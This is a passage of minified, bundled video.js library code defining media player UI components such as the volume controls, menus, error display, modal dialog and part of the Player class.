e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},i);function i(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.tech_&&!1===t.tech_.featuresVolumeControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",function(){!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),e}t.prototype.options_={children:["volumeBar"]},r.default.registerComponent("VolumeControl",t),n.default=t},{37:37,5:5}],39:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("VolumeLevel",o),n.default=o},{5:5}],40:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),s=r(t(5)),a=r(t(54)),l=r(t(53)),c=r(t(11)),u=r(t(37)),l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,o=l.default),h.prototype.buildCSSClass=function(){var t=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal";return"vjs-volume-menu-button "+o.prototype.buildCSSClass.call(this)+" "+t},h.prototype.createPopup=function(){var t=new a.default(this.player_,{contentElType:"div"}),e=new u.default(this.player_,this.options_.volumeBar);return t.addChild(e),this.menuContent=t,this.volumeBar=e,this.attachVolumeBarEvents(),t},h.prototype.handleClick=function(t){c.default.prototype.handleClick.call(this),o.prototype.handleClick.call(this)},h.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],i.bind(this,this.handleMouseDown))},h.prototype.handleMouseDown=function(t){this.on(["mousemove","touchmove"],i.bind(this.volumeBar,this.volumeBar.handleMouseMove)),this.on(this.el_.ownerDocument,["mouseup","touchend"],this.handleMouseUp)},h.prototype.handleMouseUp=function(t){this.off(["mousemove","touchmove"],i.bind(this.volumeBar,this.volumeBar.handleMouseMove))},h);function h(t){function e(){t.tech_&&!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,h),void 0===n.inline&&(n.inline=!0),void 0===n.vertical&&(n.inline?n.vertical=!1:n.vertical=!0),n.volumeBar=n.volumeBar||{},n.volumeBar.vertical=!!n.vertical;n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,n));return n.on(t,"volumechange",n.volumeUpdate),n.on(t,"loadstart",n.volumeUpdate),e.call(n),n.on(t,"loadstart",e),n.on(n.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")}),n.on(n.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")}),n.on(n.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")}),n.on(n.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")}),n}l.prototype.volumeUpdate=c.default.prototype.update,l.prototype.controlText_="Mute",s.default.registerComponent("VolumeMenuButton",l),n.default=l},{11:11,37:37,5:5,53:53,54:54,83:83}],41:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=r(t(50)),a=r(t(87)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=s.default),l.prototype.buildCSSClass=function(){return"vjs-error-display "+o.prototype.buildCSSClass.call(this)},l.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"error",e.open),e}t.prototype.options_=(0,a.default)(s.default.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),i.default.registerComponent("ErrorDisplay",t),n.default=t},{5:5,50:50,87:87}],42:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(82)),t=function(){};t.prototype.allowedEvents_={},t.prototype.addEventListener=t.prototype.on=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},r.on(this,t,e),this.addEventListener=n},t.prototype.removeEventListener=t.prototype.off=function(t,e){r.off(this,t,e)},t.prototype.one=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},r.one(this,t,e),this.addEventListener=n},t.prototype.dispatchEvent=t.prototype.trigger=function(t){var e=t.type||t;t=r.fixEvent(t="string"==typeof t?{type:e}:t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),r.trigger(this,t)},n.default=t},{82:82}],43:[function(t,e,n){"use strict";n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=t(86),s=r&&r.__esModule?r:{default:r},a=t(88);n.default=function(t){var e,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=function(){t.apply(this,arguments)},o={};for(e in(0,a.isObject)(n)?("function"==typeof n.init&&(s.default.warn("Constructor logic via init() is deprecated; please use constructor() instead."),n.constructor=n.init),n.constructor!==Object.prototype.constructor&&(r=n.constructor),o=n):"function"==typeof n&&(r=n),function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":i(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)}(r,t),o)o.hasOwnProperty(e)&&(r.prototype[e]=o[e]);return r}},{86:86,88:88}],44:[function(t,e,n){"use strict";n.__esModule=!0;for(var t=t(96),r=t&&t.__esModule?t:{default:t},o={},i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s=i[0],a=void 0,l=0;l<i.length;l++)if(i[l][1]in r.default){a=i[l];break}if(a)for(var c=0;c<a.length;c++)o[s[c]]=a[c];n.default=o},{96:96}],45:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("LoadingSpinner",o),n.default=o},{5:5}],46:[function(t,e,n){"use strict";function r(t){if(t instanceof r)return t;"number"==typeof t?this.code=t:"string"==typeof t?this.message=t:(0,o.isObject)(t)&&("number"==typeof t.code&&(this.code=t.code),(0,o.assign)(this,t)),this.message||(this.message=r.defaultMessages[this.code]||"")}n.__esModule=!0;var o=t(88);r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var i=0;i<r.errorTypes.length;i++)r[r.errorTypes[i]]=i,r.prototype[r.errorTypes[i]]=i;n.default=r},{88:88}],47:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(3)),a=o(t(5)),l=o(t(49)),c=r(t(81)),u=r(t(83)),h=o(t(91)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,i=s.default),p.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?this.hide():this.show()},p.prototype.createMenu=function(){var t,e=new l.default(this.player_);if(this.hideThreshold_=0,this.options_.title&&(t=c.createEl("li",{className:"vjs-menu-title",innerHTML:(0,h.default)(this.options_.title),tabIndex:-1}),this.hideThreshold_+=1,e.children_.unshift(t),c.insertElFirst(t,e.contentEl())),this.items=this.createItems(),this.items)for(var n=0;n<this.items.length;n++)e.addItem(this.items[n]);return e},p.prototype.createItems=function(){},p.prototype.createEl=function(){return i.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},p.prototype.buildCSSClass=function(){var t="vjs-menu-button";return!0===this.options_.inline?t+="-inline":t+="-popup","vjs-menu-button "+t+" "+i.prototype.buildCSSClass.call(this)},p.prototype.handleClick=function(t){this.one(this.menu.contentEl(),"mouseleave",u.bind(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},p.prototype.handleKeyPress=function(t){27===t.which||9===t.which?(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault()):38===t.which||40===t.which?this.buttonPressed_||(this.pressButton(),t.preventDefault()):i.prototype.handleKeyPress.call(this,t)},p.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault())},p.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.el_.setAttribute("aria-expanded","true"),this.menu.focus())},p.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.el_.focus())},p.prototype.disable=function(){return this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.enabled_=!1,i.prototype.disable.call(this)},p.prototype.enable=function(){return this.enabled_=!0,i.prototype.enable.call(this)},p);function p(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.update(),e.enabled_=!0,e.el_.setAttribute("aria-haspopup","true"),e.el_.setAttribute("role","menuitem"),e.on("keydown",e.handleSubmenuKeyPress),e}a.default.registerComponent("MenuButton",s),n.default=s},{3:3,49:49,5:5,81:81,83:83,91:91}],48:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(3)),s=r(t(5)),a=t(88),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(t,e,n){return this.nonIconControl=!0,o.prototype.createEl.call(this,"li",(0,a.assign)({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},e),n)},l.prototype.handleClick=function(t){this.selected(!0)},l.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.selectable=e.selectable,t.selected(e.selected),t.selectable?t.el_.setAttribute("role","menuitemcheckbox"):t.el_.setAttribute("role","menuitem"),t}s.default.registerComponent("MenuItem",i),n.default=i},{3:3,5:5,88:88}],49:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=t(5),i=i&&i.__esModule?i:{default:i},s=r(t(81)),a=r(t(83)),l=r(t(82)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.addItem=function(t){this.addChild(t),t.on("click",a.bind(this,function(t){this.unlockShowing()}))},c.prototype.createEl=function(){var t=this.options_.contentElType||"ul";this.contentEl_=s.createEl(t,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");t=o.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return t.setAttribute("role","presentation"),t.appendChild(this.contentEl_),l.on(t,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),t},c.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},c.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},c.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},c.prototype.focus=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice();e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className)&&e.shift(),0<e.length&&(t<0?t=0:t>=e.length&&(t=e.length-1),e[this.focusedChild_=t].el_.focus())},c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.focusedChild_=-1,e.on("keydown",e.handleKeyPress),e}i.default.registerComponent("Menu",t),n.default=t},{5:5,81:81,82:82,83:83}],50:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}n.__esModule=!0;var o,i=r(t(81)),s=r(t(83)),a=t(5),t=a&&a.__esModule?a:{default:a},l="vjs-modal-dialog",a=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=t.default),c.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},c.prototype.buildCSSClass=function(){return l+" vjs-hidden "+o.prototype.buildCSSClass.call(this)},c.prototype.handleKeyPress=function(t){27===t.which&&this.closeable()&&this.close()},c.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},c.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},c.prototype.open=function(){var t;return this.opened_||(t=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!t.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",s.bind(this,this.handleKeyPress)),t.controls(!1),this.show(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0),this},c.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},c.prototype.close=function(){var t;return this.opened_&&(t=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",s.bind(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.options_.temporary&&this.dispose()),this},c.prototype.closeable=function(t){var e,n;return"boolean"==typeof t&&(e=this.closeable_=!!t,n=this.getChild("closeButton"),e&&!n&&(t=this.contentEl_,this.contentEl_=this.el_,n=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(n,"close",this.close)),!e&&n&&(this.off(n,"close",this.close),this.removeChild(n),n.dispose())),this.closeable_},c.prototype.fill=function(){return this.fillWith(this.content())},c.prototype.fillWith=function(t){var e=this.contentEl(),n=e.parentNode,r=e.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,n.removeChild(e),this.empty(),i.insertContent(e,t),this.trigger("modalfill"),r?n.insertBefore(e,r):n.appendChild(e),this},c.prototype.empty=function(){return this.trigger("beforemodalempty"),i.emptyEl(this.contentEl()),this.trigger("modalempty"),this},c.prototype.content=function(t){return void 0!==t&&(this.content_=t),this.content_},c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.opened_=e.hasBeenOpened_=e.hasBeenFilled_=!1,e.closeable(!e.options_.uncloseable),e.content(e.options_.content),e.contentEl_=i.createEl("div",{className:l+"-content"},{role:"document"}),e.descEl_=i.createEl("p",{className:l+"-description vjs-offscreen",id:e.el().getAttribute("aria-describedby")}),i.textContent(e.descEl_,e.description()),e.el_.appendChild(e.descEl_),e.el_.appendChild(e.contentEl_),e}a.prototype.options_={pauseOnOpen:!0,temporary:!0},t.default.registerComponent("ModalDialog",a),n.default=a},{5:5,81:81,83:83}],51:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var s=o(t(5)),i=o(t(96)),c=o(t(97)),a=r(t(82)),u=r(t(81)),l=r(t(83)),h=r(t(85)),p=r(t(78)),f=o(t(86)),d=o(t(91)),y=t(90),_=t(79),g=r(t(89)),m=o(t(44)),v=o(t(46)),b=o(t(100)),T=t(88),w=o(t(87)),E=o(t(69)),C=o(t(50)),k=o(t(62)),S=o(t(63)),O=o(t(76));t(61),t(59),t(55),t(68),t(45),t(1),t(4),t(8),t(41),t(71),t(60);var j,I=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","volumechange","texttrackchange"],x=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(A,j=s.default),A.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),A.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),j.prototype.dispose.call(this)},A.prototype.createEl=function(){var t=this.tag,e=void 0,n=this.playerElIngest_=t.parentNode&&t.parentNode.hasAttribute&&t.parentNode.hasAttribute("data-vjs-player"),e=this.el_=n?t.parentNode:j.prototype.createEl.call(this,"div");t.setAttribute("tabindex","-1"),t.removeAttribute("width"),t.removeAttribute("height");var r,o,i=u.getElAttributes(t);Object.getOwnPropertyNames(i).forEach(function(t){"class"===t?e.className+=" "+i[t]:e.setAttribute(t,i[t])}),t.playerId=t.id,t.id+="_html5_api",t.className="vjs-tech",(t.player=e.player=this).addClass("vjs-paused"),!0!==c.default.VIDEOJS_NO_DYNAMIC_STYLE&&(this.styleEl_=g.createStyleElement("vjs-styles-dimensions"),r=u.$(".vjs-styles-defaults"),(o=u.$("head")).insertBefore(this.styleEl_,r?r.nextSibling:o.firstChild)),this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var s=t.getElementsByTagName("a"),a=0;a<s.length;a++){var l=s.item(a);u.addElClass(l,"vjs-hidden"),l.setAttribute("hidden","hidden")}return t.initNetworkState_=t.networkState,t.parentNode&&!n&&t.parentNode.insertBefore(e,t),u.insertElFirst(t,e),this.children_.unshift(t),this.el_=e},A.prototype.width=function(t){return this.dimension("width",t)},A.prototype.height=function(t){return this.dimension("height",t)},A.prototype.dimension=function(t,e){var n=t+"_";if(void 0===e)return this[n]||0;if(""===e)this[n]=void 0;else{var r=parseFloat(e);if(isNaN(r))return f.default.error('Improper value "'+e+'" supplied for for '+t),this;this[n]=r}return this.updateStyleEl_(),this},A.prototype.fluid=function(t){if(void 0===t)return!!this.fluid_;this.fluid_=!!t,t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid"),this.updateStyleEl_()},A.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},A.prototype.updateStyleEl_=function(){var t,e,n,r;!0!==c.default.VIDEOJS_NO_DYNAMIC_STYLE?(r=(r=((n=e=t=void 0)!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"))[1]/r[0],t=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/r:this.videoWidth()||300,e=void 0!==this.height_?this.height_:t*r,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),g.setTextContent(this.styleEl_,"\n      ."+n+" {\n        width: "+t+"px;\n        height: "+e+"px;\n      }\n\n      ."+n+".vjs-fluid {\n        padding-top: "+100*r+"%;\n      }\n    ")):(e="number"==typeof this.width_?this.width_:this.options_.width,n="number"==typeof this.height_?this.height_:this.options_.height,(r=this.tech_&&this.tech_.el())&&(0<=e&&(r.width=e),0<=n&&(r.height=n)))},A.prototype.loadTech_=function(t,e){var n=this;this.tech_&&this.unloadTech_(),"Html5"!==t&&this.tag&&(k.default.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=t;var r=(this.isReady_=!1,T.assign)({source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+t+"_api",videoTracks:this.videoTracks_,textTracks:this.textTracks_,audioTracks:this.audioTracks_,autoplay:this.options_.autoplay,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"]},this.options_[t.toLowerCase()]);this.tag&&(r.tag=this.tag),e&&(this.currentType_=e.type,e.src===this.cache_.src&&0<this.cache_.currentTime&&(r.startTime=this.cache_.currentTime),this.cache_.sources=null,this.cache_.source=e,this.cache_.src=e.src);e=(e=k.default.getTech(t))||s.default.getComponent(t);this.tech_=new e(r),this.tech_.ready(l.bind(this,this.handleTechReady_),!0),E.default.jsonToTextTracks(this.textTracksJson_||[],this.tech_),I.forEach(function(t){n.on(n.tech_,t,n["handleTech"+(0,d.default)(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===t&&this.tag||u.insertElFirst(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},A.prototype.unloadTech_=function(){this.videoTracks_=this.videoTracks(),this.textTracks_=this.textTracks(),this.audioTracks_=this.audioTracks(),this.textTracksJson_=E.default.textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},A.prototype.tech=function(t){if(t&&t.IWillNotUseThisInPlugins)return this.tech_;t="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/videojs/video.js/issues/2617 for more info.\n    ";throw c.default.alert(t),new 